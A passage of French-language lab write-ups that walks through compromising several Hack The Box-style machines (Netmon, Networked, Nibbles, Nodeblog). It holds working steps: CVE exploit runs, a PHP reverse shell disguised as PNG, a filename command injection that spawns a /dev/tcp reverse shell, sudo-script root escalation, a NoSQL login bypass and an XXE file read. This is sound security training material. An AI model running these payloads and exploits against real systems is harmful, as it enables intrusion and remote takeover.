125 Data connection already open; Transfer starting.
100% |***********************
                                    1161 KiB
                                               1.41 MiB/s
                                                             00:00 ETA
226 Transfer complete.
1189697 bytes received in 00:00 (1.38 MiB/s)
ftp> get "PRTG Configuration.old.bak"
local: PRTG Configuration.old.bak remote: PRTG Configuration.old.bak
229 Entering Extended Passive Mode (|||50325|)
125 Data connection already open; Transfer starting.
1.50 MiB/s
                                                             00:00 ETA
226 Transfer complete.
1153755 bytes received in 00:00 (1.47 MiB/s)
cat "PRTG Configuration.old.bak"
           </dbcredentials>
           <dbpassword>
             <!-- User: prtgadmin -->
             PrTg@dmin2018
           </dbpassword>
```

Dans le fichier de configuration on trouve des identifiants de connexion pour l'application prtgadmin:PrTg@dmin2018 si l'on essaye de s'y connecter avec ceux ci ne fonctionne pas

#### Exploitation

On essaye en modifiant le mot de passe pour PrTg@dmin2019 et le mot de passe fonctionne on accède ainsi à l'interface d'administration de l'application :

|                              |                          |                                                                                                    |                             |                       |                            |                                                                                                    | ‼ 4 W 1 🗹 7 | <u>11 2</u> ? 1 <u>Search</u> Q C                                                                                                    |
|------------------------------|--------------------------|----------------------------------------------------------------------------------------------------|-----------------------------|-----------------------|----------------------------|----------------------------------------------------------------------------------------------------|-------------|----------------------------------------------------------------------------------------------------|
| A Home De                    | wices Libraries          | Sensors                                                                                                    | Alarms                      | Maps                  | Reports                    | Logs                                                                                                    | Tickets     | Setup                                                                                                    |
| PRTG O<br>NETWORK<br>MONITOR | Welcome P                | RTG System Adn                                                                                                    | ninistrator!                |                       |                            |                                                                                                    |             | TRUSTPILOT     Visite     Visite     Vi |
|                              | All Sens                 | R 4 Down<br>10 Down Mc<br>10 Down Mc<br>11 Warway<br>27 Ub<br>12 Pased<br>10 Ubraceal<br>11 Ubraceal<br>11 Ubraceal<br>21 Ubraceal<br>21 Ubra |                             |                       | 5<br>Current Alarms        | If     4     Down       If     0     Down (Acknowle       If     4     Warming       If     0     Umsual |             |                                                                                                    |
|                              | Update Available         |                                                                                                    |                             |                       |                            |                                                                                                    |             |                                                                                                    |
|                              | Installed Version 18.1.3 | 7.13946 Latest Version Av                                                                                                    | ailable from Paessler 18.4. | 47.1962 <b>NEW</b>    |                            | Install U                                                                                                | pdate       |                                                                                                    |
| Your PRTG                    |                          | License Status                                                                                                    | _                           | Yesterday's           | s Activity                 |                                                                                                    |             |                                                                                                    |
| View Results                 |                          |                                                                                                    |                             | 0 Sensor Scan         | s Performed                |                                                                                                    |             |                                                                                                    |
| Install Smartphone           | Арр                      | 8<br>Sens<br>Availa                                                                                                    | 5<br>ors<br>lible           | 0 Sensor              | State Changes              | _                                                                                                    |             | Enable SSL encryption for the PRTG website X<br>Your browser's connection to this PRTG server is<br>currently not secured by SSL encryption.                                                                                                    |
| Download Enterprise          | e Console                |                                                                                                    |                             | 0 Notifica            | ations Sent                |                                                                                                    |             | You should switch to SSL especially if your PRTG<br>website is accessible from the internet (outside<br>your firewall)!                                                                                                    |
| ? Get Help and Suppo         | rt                       | Buy P                                                                                                    | RTG                         | 0 Reports<br>0 Web Pa | s Generated<br>ages Served |                                                                                                    |             | Switch to SSL                                                                                                    |
| 2 PAESSLER 18.1.37.13946 PR  |                          |                                                                                                    |                             |                       |                            |                                                                                                    |             | Opdate Available ? Help                                                                                                    |

# **Privilege Escalation**

Il nous faut l'accès Administrateur sur la machine La version de l'application PRTG est 18.1.37.13946 en recherchant une vulnérabilité sur cette version on trouve la CVE-2018-9276 qui permet une injection de commande https://github.com/AlvinSmith/CVE-2018-9276 on télécharge et on execute l'exploit :

```
### Execution de l'exploit
python3 "exploit (2).py" -i 10.10.10.152 -p 80 --lhost 10.10.16.13 --lport 1234 --user prtgadmin
 -password PrTg@dmin2019
/home/yoyo/Downloads/exploit (2).py:259: SyntaxWarning: invalid escape sequence '\{'
  print(event + "Hosting payload at [\\\\{}]".format(lhost, shareName))
[+] [PRTG/18.1.37.13946] is Vulnerable!
[*] Exploiting [10.10.10.152:80] as [prtgadmin/PrTg@dmin2019]
[+] Session obtained for [prtgadmin:PrTg@dmin2019]
[+] File staged at [C:\Users\Public\tester.txt] successfully with objid of [2018]
[+] Session obtained for [prtgadmin:PrTg@dmin2019]
[+] Notification with objid [2018] staged for execution
[*] Generate msfvenom payload with [LHOST=10.10.16.13 LPORT=1234 OUTPUT=/tmp/opzcfide.dll]
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[\mbox{-}] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of dll file: 9216 bytes
/home/yoyo/Downloads/exploit (2).py:294: DeprecationWarning: setName() is deprecated, set the name
attribute instead
  impacket.setName('Impacket')
/home/yoyo/Downloads/exploit (2).py:295: DeprecationWarning: setDaemon() is deprecated, set the
daemon attribute instead
  impacket.setDaemon(True)
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Hosting payload at [\\10.10.16.13\WXXNLQTC]
[+] Session obtained for [prtgadmin:PrTg@dmin2019]
[+] Command staged at [C:\Users\Public\tester.txt] successfully with objid of [2019]
[+] Session obtained for [prtgadmin:PrTg@dmin2019]
[+] Notification with objid [2019] staged for execution
[*] Attempting to kill the impacket thread
[-] Impacket will maintain its own thread for active connections, so you may find it's still listening
on <LHOST>:445!
[-] ps aux \mid grep <script name> and kill -9 <pid> if it is still running :)
[-] The connection will eventually time out.
[+] Listening on [10.10.16.13:1234 for the reverse shell!]
listening on [any] 1234
[*] Incoming connection (10.10.10.152,50578)
[*] AUTHENTICATE_MESSAGE (\,NETMON)
[*] User NETMON\ authenticated successfully
```

On obtient ainsi l'accès Administrateur sur la machine

### Networked

#### Reconnaissance

Machine cible Adresse IP : 10.10.10.146

### Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC -sV 10.10.10.146
Starting Nmap 7.95 ( https://nmap.org ) at 2025-02-15 21:16 CET
Nmap scan report for 10.10.10.146
Host is up (0.031s latency).
Not shown: 65348 filtered tcp ports (no-response), 184 filtered tcp ports (host-prohibited)
PORT STATE SERVICE VERSION
22/tcp open
              ssh
                      OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
    2048 22:75:d7:a7:4f:81:a7:af:52:66:e5:27:44:b1:01:5b (RSA)
    256 2d:63:28:fc:a2:99:c7:d4:35:b9:45:9a:4b:38:f9:c8 (ECDSA)
  256 73:cd:a0:5b:84:10:7d:a7:1c:7c:61:1d:f5:54:cf:c4 (ED25519)
80/tcp open http
                     Apache httpd 2.4.6 ((CentOS) PHP/5.4.16)
|_http-server-header: Apache/2.4.6 (CentOS) PHP/5.4.16
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
443/tcp closed https
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 188.96 seconds
```

Le scan révèle qu'il y a 2 ports ouverts, le port 22 pour le service SSH, le port 80 pour un serveur web apache version 2.4.6 Le site web contient le message suivant "Hello mate, we're building the new FaceMash! Help by funding us and be the new Tyler&Cameron! Join us at the pool party this Sat to get a glimpse" On lance un dirbusting du site :

```
feroxbuster -u http://10.10.10.146 -w /usr/share/wordlists/dirb/common.txt -x php
```

```
      Image: second second
```

| Target Url      | http://10.10.10.146                           |
|-----------------|-----------------------------------------------|
| Threads         | 50                                            |
| Wordlist        | /usr/share/wordlists/dirb/common.txt          |
| Status Codes    | All Status Codes!                             |
| Timeout (secs)  | 7                                             |
| User-Agent      | feroxbuster/2.11.0                            |
| Config File     | <pre>/etc/feroxbuster/ferox-config.toml</pre> |
| Extract Links   | true                                          |
| Extensions      | [php]                                         |
| HTTP methods    | [GET]                                         |
| Recursion Depth | 4                                             |

Press [ENTER] to use the Scan Management Menu

| 403   | GET        | 81   | 22w     | -c Auto-filtering found 404-like response and created new filter; |
|-------|------------|------|---------|-------------------------------------------------------------------|
| toggl | e off with | dont | -filter |                                                                   |
| 404   | GET        | 71   | 24w     | -c Auto-filtering found 404-like response and created new filter; |
| toggl | e off with | dont | -filter |                                                                   |
| 200   | GET        | 81   | 40w     | 229c http://10.10.10.146/                                         |
| 301   | GET        | 71   | 20w     | 235c http://10.10.10.146/backup => http://10.10.10.146/backup/    |
| 200   | GET        | 2011 | 582w    | 10240c http://10.10.10.146/backup/backup.tar                      |
| 404   | GET        | 71   | 26w     | 220c http://10.10.10.146/Documents%20and%20Settings               |
| 404   | GET        | 71   | 26w     | 224c http://10.10.10.146/Documents%20and%20Settings.php           |
| 404   | GET        | 71   | 26w     | 228c http://10.10.10.146/cgi-bin/Documents%20and%20Settings       |
| 404   | GET        | 71   | 26w     | 232c http://10.10.10.146/cgi-bin/Documents%20and%20Settings.php   |
| 200   | GET        | 81   | 40w     | 229c http://10.10.10.146/index.php                                |
| 200   | GET        | 01   | Ow      | 0c http://10.10.10.146/lib.php                                    |
| 200   | GET        | 171  | 98w     | 7046c http://10.10.10.146/uploads/127_0_0_3.png                   |
| 404   | GET        | 71   | 25w     | 211c http://10.10.10.146/Program%20Files                          |
| 404   | GET        | 71   | 25w     | 219c http://10.10.10.146/cgi-bin/Program%20Files                  |
| 404   | GET        | 71   | 25w     | 214c http://10.10.10.146/reports%20list.php                       |
| 404   | GET        | 71   | 25w     | 223c http://10.10.10.146/cgi-bin/Program%20Files.php              |
| 404   | GET        | 71   | 25w     | 218c http://10.10.10.146/cgi-bin/reports%20list                   |

| GET        | 71                                                                 | 25w                                                                                                    | 222c                                                                                                    | http://10.10.10.146/cgi-bin/reports%20list.php                                                                                                    |
|------------|--------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| GET        | 171                                                                | 98w                                                                                                    | 7046c                                                                                                    | http://10.10.10.146/uploads/127_0_0_1.png                                                                                                    |
| GET        | 171                                                                | 98w                                                                                                    | 7046c                                                                                                    | http://10.10.10.146/uploads/127_0_0_2.png                                                                                                    |
| GET        | 171                                                                | 98w                                                                                                    | 7046c                                                                                                    | http://10.10.10.146/uploads/127_0_0_4.png                                                                                                    |
| GET        | 221                                                                | 88w                                                                                                    | 1302c                                                                                                    | http://10.10.10.146/photos.php                                                                                                    |
| GET        | 71                                                                 | 20 w                                                                                                    | 236c                                                                                                    | http://10.10.10.146/uploads => http://10.10.10.146/uploads/                                                                                                    |
| GET        | 11                                                                 | 1 w                                                                                                    | 2c                                                                                                    | http://10.10.146/uploads/                                                                                                    |
| GET        | 51                                                                 | 13w                                                                                                    | 169c                                                                                                    | http://10.10.10.146/upload.php                                                                                                    |
| GET        | 71                                                                 | 26w                                                                                                    | 228c                                                                                                    | http://10.10.10.146/uploads/Documents%20and%20Settings                                                                                                    |
| GET        | 71                                                                 | 26w                                                                                                    | 232c                                                                                                    | http://10.10.10.146/uploads/Documents%20and%20Settings.php                                                                                                    |
| GET        | 11                                                                 | 1 w                                                                                                    | 2c                                                                                                    | http://10.10.10.146/uploads/index.html                                                                                                    |
| GET        | 71                                                                 | 25w                                                                                                    | 219c                                                                                                    | http://10.10.10.146/uploads/Program%20Files                                                                                                    |
| GET        | 71                                                                 | 25w                                                                                                    | 223c                                                                                                    | http://10.10.10.146/uploads/Program%20Files.php                                                                                                    |
| GET        | 71                                                                 | 25w                                                                                                    | 218c                                                                                                    | http://10.10.10.146/uploads/reports%20list                                                                                                    |
| GET        | 71                                                                 | 25w                                                                                                    | 222c                                                                                                    | http://10.10.10.146/uploads/reports%20list.php                                                                                                    |
| ########## | #####] -                                                           | 10s 13                                                                                                    | 855/13855                                                                                                    | 5 Os found:30 errors:0                                                                                                    |
| ########## | #####] -                                                           | 7s 4                                                                                                    | 614/4614                                                                                                    | 638/s http://10.10.146/                                                                                                    |
| ########## | #####] -                                                           | 0s 4                                                                                                    | 614/4614                                                                                                    | 96125/s http://10.10.10.146/backup/ => Directory listing                                                                                                    |
| scan-dir-  | -listings                                                          | to scan)                                                                                                    |                                                                                                    |                                                                                                    |
| ########## | #####] -                                                           | 6s 4                                                                                                    | 614/4614                                                                                                    | 741/s http://10.10.10.146/cgi-bin/                                                                                                    |
| ########## | #####] -                                                           | 5s 4                                                                                                    | 614/4614                                                                                                    | 1022/s http://10.10.10.146/uploads/                                                                                                    |
|            | GET<br>GET<br>GET<br>GET<br>GET<br>GET<br>GET<br>GET<br>GET<br>GET | GET 71<br>GET 171<br>GET 171<br>GET 171<br>GET 221<br>GET 71<br>GET 71<br>GET 71<br>GET 71<br>GET 71<br>GET 71<br>GET 71<br>GET 71<br>GET 71<br>GET 71<br>H#################################### | GET       71       25w         GET       171       98w         GET       171       98w         GET       171       98w         GET       171       98w         GET       171       98w         GET       171       98w         GET       171       98w         GET       221       88w         GET       71       20w         GET       11       1w         GET       71       26w         GET       71       25w         GET       71       25w         GET       71       25w         GET       71       25w         GET       71       25w         GET       71       25w         GET       71       25w         GET       71       25w         GET       71       25w         GET       75       4         #################################### | GET       71       25w       222c         GET       171       98w       7046c         GET       171       98w       7046c         GET       171       98w       7046c         GET       171       98w       7046c         GET       171       98w       7046c         GET       171       98w       7046c         GET       171       98w       7046c         GET       171       98w       7046c         GET       221       88w       1302c         GET       71       20w       236c         GET       11       1w       2c         GET       71       26w       228c         GET       71       26w       228c         GET       71       25w       219c         GET       71       25w       228c         GET       71       25w       228c         GET       71       25w       228c         GET       71       25w       228c         GET       71       25w       228c         GET       71       25w       228c         GET </td |

On peut voir qu'il y a plusieurs liens dont l'URL "Backup" qui contient un fichier "backup.tar" on télécharge le fichier tar qui contient les fichiers du serveur. Il y a un fichier qui permet d'uploader des fichier avec "upload.php" le code source indique que le format accéepté pour uploader un fichier est les format image de type "png, jpg, gif, jpeg"

### Exploitation

On peut exploiter cela avec un upload d'un reverse shell au format png image qui contient l'extension php, il faut aussi ajouter une commande afin que le fichier soit bien détecté comme un fichier image png :

```
echo '89 50 4E 47 0D 0A 1A 0A' | xxd -p -r > mimi_reverse_shell.php.png
cat php-reverse-shell.php.png >> mimi_reverse_shell.php.png
```

Une fois le fichier crée on l'upload et on navigue vers l'url photos afin d'executer le reverse shell :

```
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.16.3] from (UNKNOWN) [10.10.10.146] 46418
Linux networked.htb 3.10.0-957.21.3.el7.x86_64 #1 SMP Tue Jun 18 16:35:19 UTC 2019 x86_64 x86_64 x86_64
GNU/Linux
22:23:55 up 1:12, 0 users, load average: 0.00, 0.01, 0.05
USER
        TTY
                 FROM
                                  LOGIN@
                                           IDLE
                                                   JCPU
                                                         PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: no job control in this shell
sh-4.2$ whoami
whoami
apache
```

On obtient ainsi accès à la machine avec l'utilisateur apache

```
sh-4.2$ ls -la
ls -la
total 28
drwxr-xr-x. 2 guly guly 4096 Sep 6 2022 .
drwxr-xr-x. 3 root root 18 Jul 2 2019 ...
                         9 Sep
                                 7
                                    2022 .bash_history -> /dev/null
lrwxrwxrwx. 1 root root
-rw-r--r-. 1 guly guly
                        18 Oct 30
                                    2018 .bash_logout
-rw-r--r-. 1 guly guly 193 Oct 30
                                    2018 .bash_profile
-rw-r--r-. 1 guly guly
                        231 Oct 30
                                    2018 .bashrc
-r--r--r--. 1 root root
                        782 Oct 30
                                    2018 check_attack.php
-rw-r--r-- 1 root root 44 Oct 30 2018 crontab.guly
```

Sur le dossier home de l'utilisateur guly on trouve un script qui semble etre executé toutes les trois minutes voici le contenu des fichiers :

```
sh-4.2$ cat check_attack.php
cat check_attack.php
<?php
require '/var/www/html/lib.php';
$path = '/var/www/html/uploads/';
$logpath = '/tmp/attack.log';
$to = 'guly';
$msg= '';</pre>
```

```
$headers = "X-Mailer: check_attack.php\r\n";
$files = array();
$files = preg_grep('/^([^.])/', scandir($path));
foreach ($files as $key => $value) {
       $msg='';
  if ($value == 'index.html') {
        continue;
  }
  #echo "----\n";
  #print "check: $value\n";
  list ($name,$ext) = getnameCheck($value);
  $check = check_ip($name,$value);
  if (!($check[0])) {
    echo "attack!\n"
    # todo: attach file
    file_put_contents($logpath, $msg, FILE_APPEND | LOCK_EX);
    exec("rm -f $logpath");
    exec("nohup /bin/rm -f $path$value > /dev/null 2>&1 &");
    echo "rm -f $path$value\n";
    mail($to, $msg, $msg, $headers, "-F$value");
  }
}
?>
sh-4.2$ cat crontab.guly
cat crontab.guly
*/3 * * * * php /home/guly/check_attack.php
```

Dans le script on peut identifier du code vulnérable qui permet de lire les fichiers présents dans le dossier /var/www/html/uploads il est possible d'executer un reverse shell en créant un fichier avec un nom encodé en base64 et qui sera executé avec le cron :

```
### Encodage en base64
echo -n 'bash -c "bash -i >/dev/tcp/10.10.16.3/1234 0>&1"' | base64
YmFzaCAtYyAiYmFzaCAtaSA+L2Rldi90Y3AvMTAuMTAuMTYuMy8xMjMOIDA+JjEi
### Execution du shell
sh-4.2$ cd /var/www/html/uploads
cd /var/www/html/uploads
sh-4.2$ touch -- ';echo YmFzaCAtYyAiYmFzaCAtaSA+L2Rldi90Y3AvMTAuMTAuMTYuMy8xMjMOIDA+JjEi | base64 -d | bash'
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.16.3] from (UNKNOWN) [10.10.10.146] 46420
script /dev/null -c /bin/bash
[guly@networked ~]$
```

On obtient ainsi accès à la machine avec l'utilisateur guly

#### **Privilege Escalation**

Il nous faut à présent l'accès root. On commence par enumérer les permissions de l'utilisateur :

```
[guly@networked ~]$ sudo -1
Matching Defaults entries for guly on networked:
    !visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin,
    env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS",
    env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE",
    env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESAGES",
    env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE",
    env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY",
    secure_path=/sbin\:/bin\:/usr/bin
User guly may run the following commands on networked:
    (root) NOPASSWD: /usr/local/sbin/changename.sh
```

On peut voir que l'utilisateur a pour permission de lancer le script changename.sh on affiche le contenu du script :

```
[guly@networked ~]$ cat /usr/local/sbin/changename.sh
#!/bin/bash -p
cat > /etc/sysconfig/network-scripts/ifcfg-guly << EoF</pre>
```

```
DEVICE=guly0
ONBOOT=no
NM_CONTROLLED=no
EoF
for var in NAME PROXY_METHOD BROWSER_ONLY BOOTPROTO; do
      echo "interface $var:"
      read x
      while [[ ! $x =~ $regexp ]]; do
            echo "wrong input, try again"
            echo "interface $var:"
                read x
            done
      echo $var=$x >> /etc/sysconfig/network-scripts/ifcfg-guly
done
/sbin/ifup guly0
```

On peut exploiter le script en executant un bash en lançant le script :

```
interface NAME:
a /bin/bash
interface PROXY_METHOD:
a
interface BROWSER_ONLY:
a
interface BOOTPROTO:
a
[root@networked network-scripts]#
```

On obtient ainsi l'accès root sur la machine

### Nibbles

#### Reconnaissance

Machine cible Adresse  $\mathrm{IP}:10.10.10.75$ 

### Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC 10.10.10.75
Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-05 21:33 CET
Nmap scan report for 10.10.10.75
Host is up (0.021s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
| ssh-hostkey:
| 2048 c4:f8:ad:e8:f8:04:77:de:cf:15:0d:63:0a:18:7e:49 (RSA)
| 256 22:8f:b1:97:bf:0f:17:08:fc:7e:2c:8f:e9:77:3a:48 (ECDSA)
|_ 256 e6:ac:27:a3:b5:a9:f1:12:3c:34:a5:5d:5b:eb:3d:e9 (ED25519)
80/tcp open http
|_http-title: Site doesn't have a title (text/html).
Nmap done: 1 IP address (1 host up) scanned in 16.26 seconds
```

Le scan révèle qu'il y a 2 ports ouverts. Le port 22 pour le service SSH, le port 80 pour le service HTTP. Le site web affiche le texte Hello world!

Le code source affiche le contenu :

```
<b>Hello world!</b><!-- /nibbleblog/ directory. Nothing interesting here! -->
```

On visite la page /nibbleblog et il s'agit d'un site de blog construit avec le CMS Nibbleblog On lance un dirbusting :

```
feroxbuster -u http://10.10.10.75/nibbleblog/
/ \ \_/ | | \ |__
\__/ / \ | |__/ |__
    |____|
by Ben "epi" Risher
                                      ver: 2.11.0
                           http://10.10.10.75/nibbleblog/
   Target Url
   Threads
                           50
                           /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
   Wordlist
   Status Codes
                           All Status Codes!
   Timeout (secs)
                           7
   User-Agent
                           feroxbuster/2.11.0
   Config File
                           /etc/feroxbuster/ferox-config.toml
   Extract Links
                           true
   HTTP methods
                           [GET]
   Recursion Depth
                           4
   Press [ENTER] to use the Scan Management Menu
. . .
301
         GET
                    91
                             28w
                                       321c http://10.10.10.75/nibbleblog/admin.php
         GET
                    91
                             28w
                                       323c http://10.10.10.75/nibbleblog/plugins =>
301
http://10.10.10.75/nibbleblog/plugins/
200
         GET
                    21
                             1.3w
                                       370c http://10.10.10.75/nibbleblog/content/private/users.xml
```

Le dirbusting révèle qu'il y a une URL admin.php permettant une authentification, un lien users.xml qui contient un nom d'utilisateur admin :

On peut tester les identifiants du site sur la page de connexion et deviner le mot de passe, en essayant l'identifiant admin:nibbles on parvient à se connecter à l'interface d'administration du site :

| Publish    | 🕷 nibbleblog - Dashboard               |        | Ch Dashboard 🔒 View Blog                                      | 🗭 Log out |
|------------|----------------------------------------|--------|---------------------------------------------------------------|-----------|
|            |                                        |        |                                                               |           |
| ♀ Comments | Quick start                            | Notifi | ications                                                      |           |
| Manage     |                                        |        |                                                               |           |
| Settings   | New post New page Manage posts         | •      | New session started<br>05 March - 20:55:46 - IP: 10.10.14.11  |           |
| Themes     | General settings Regional Change theme | 6      | Login failed attempt<br>05 March - 20:55:39 - IP: 10.10.14.11 |           |
| Plugins    |                                        |        |                                                               |           |
|            |                                        |        | Login failed attempt                                          |           |
|            |                                        | -      | 05 March - 20:55:34 - IP: 10.10.14.11                         |           |
|            | Draft posts                            |        | New session started                                           |           |
|            | There are no draft posts               | -      | 29 December - 10:42:11 · IP: 10.10.14.2                       |           |
|            | mere are no dran posis.                |        |                                                               |           |
|            |                                        |        | New session started                                           |           |
|            |                                        | _      | 29 December - 10:42:10 - IP: 10.10.14.2                       |           |
|            | Last comments                          |        | New session started                                           |           |
|            | Last commente                          | -      | 28 December - 21:09:06 · IP: 10.10.14.3                       |           |
|            | There are no published comments.       |        |                                                               |           |
|            |                                        |        | New session started                                           |           |
|            |                                        |        | 28 December - 21:09:05 - IP: 10.10.14.3                       |           |
|            |                                        |        | New session started                                           |           |
|            |                                        | -      | 28 December - 20:45:00 - IP: 10.10.14.3                       |           |

## Exploitation

La version de Nibbleblog est la 4.0.3 On peut à présent exploiter une vulnérabilité sur cette version avec la CVE-2015-6967 https://github.com/dix0nym/CVE-2015-6967 on télécharge et on execute l'exploit :

```
### Execution de l'exploit
python3 "exploit (4).py" --url http://10.10.10.75/nibbleblog/ --username admin --password nibbles --payload php-reve
[+] Login Successful.
[+] Upload likely successfull.
### Obtention du reverse shell
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.75] 46186
Linux Nibbles 4.4.0-104-generic #127-Ubuntu SMP Mon Dec 11 12:16:42 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
16:05:45 up 33 min, 0 users, load average: 0.00, 0.00, 0.00
       TTY
                FROM
                                  LOGIN@
                                          IDLE JCPU
                                                         PCPU WHAT
USER
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
nibbler
```

On obtient ainsi accès à la machine avec l'utilisateur nibbler

#### Privilege Escalation

Il nous faut à présent l'accès root. On commence par enumerer les permissions de l'utilisateur :

```
nibbler@Nibbles:/home/nibbler$ sudo -1
sudo -1
Matching Defaults entries for nibbler on Nibbles:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/sbin\:/shin\:/shi
```

On peut voir que l'utilisateur a pour permission de lancer le script monitor.sh avec les permissions root, on affiche les droits du fichier en dézippant le fichier zip et en listant le fichier :

```
nibbler@Nibbles:/home/nibbler$ ls -la /home/nibbler/personal/stuff/monitor.sh
ls -la /home/nibbler/personal/stuff/monitor.sh
```

L'utilisateur nibbler a pour permission de modifier le fichier, on ajoute donc un payload et on execute le fichier avec l'utilisateur root afin d'obtenir un reverse shell :

```
### Execution du script
nibbler@Nibbles:/home/nibbler$ sudo /home/nibbler/personal/stuff/monitor.sh
### Obtention du reverse shell
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.75] 46194
# whoami
root
```

On obtient ainsi l'accès root sur la machine

# Nodeblog

#### Reconnaissance

Machine cible Adresse IP : 10.10.11.139

### Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC 10.10.11.139
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-26 14:31 CET
Nmap scan report for 10.10.11.139
Host is up (0.064s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
| ssh-hostkey:
| 3072 ea:84:21:a3:22:4a:7d:f9:b5:25:51:79:83:a4:f5:f2 (RSA)
| 256 b8:39:9e:f4:88:be:aa:01:73:2d:10:fb:44:7f:84:61 (ECDSA)
| 256 22:21:e9:f4:85:90:87:45:16:1f:73:36:41:ee:3b:32 (ED25519)
5000/tcp open upnp
```

Nmap done: 1 IP address (1 host up) scanned in 10.99 seconds

Le scan révèle qu'il y a les ports 22 pour SSH et 5000 ouverts pour le service upp. Le site web est un blog dans lequel il est possible de s'authentifier. On intercepte la requete permettant de s'authentifier :

```
POST /login HTTP/1.1
Host: 10.10.11.139:5000
Content-Length: 23
Cache-Control: max-age=0
Accept-Language: fr-FR,fr;q=0.9
Origin: http://10.10.11.139:5000
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.86 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://10.10.11.139:5000/login
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
```

```
user=test&password=test
```

On peut modifier l'entete de la requete intercepté pour "Content-Type : application/json" et injecter du code JSON afin de bypass l'authentification :

```
POST /login HTTP/1.1
Host: 10.10.11.139:5000
Content-Length: 52
Cache-Control: max-age=0
Accept-Language: fr-FR, fr;q=0.9
Origin: http://10.10.11.139:5000
Content-Type: application/json
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.86 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://10.10.11.139:5000/login
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
{"user": {"$ne": "fu"}, "password": {"$ne": "bar" }}
```

On accède au dashboard du compte admin ou il est possible d'uploader et editer les posts :

Blog Articles

```
        New Article
        Upload

        UHC Qualifiers
        12/13/2021

        The UHC Qualifiers are ran the first Friday of every month! Playing boxes like this will qualify you for the monthly finals ran the Last Sunday of the month. The winner of that tournament will get to play in the UHC Grand Finals for big prizes! Read more to find out information on how to join.

        Read More
        Edit
        Delete
```

On peut uploader un fichier uniquement en format xml, on upload donc un fichier xml qui contient du code pour lire les fichiers système :

On obtient le contenu du fichier des utilisateurs du système :

```
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
